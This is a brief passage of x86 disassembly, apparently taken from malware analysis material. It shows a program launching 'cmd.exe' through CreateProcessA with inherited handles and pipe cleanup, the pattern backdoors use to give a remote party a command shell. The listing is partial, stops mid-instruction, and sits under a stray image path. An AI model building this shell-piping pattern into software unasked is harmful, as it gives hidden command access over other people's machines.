 push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd.exe"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_34], eax
mov eax, [ebp+ProcessInformation.hProcess]
mov dword_41336C, eax
mov ecx, [ebp+hWritePipe]
push ecx ; hObject
call ds:CloseHandle
test eax, eax
jnz short loc_4017A7
push offset aClosehandle_1 ; "CloseHandle"
call sub_401256
loc_4017A7:
mov edx, [ebp+hObject]
push edx ;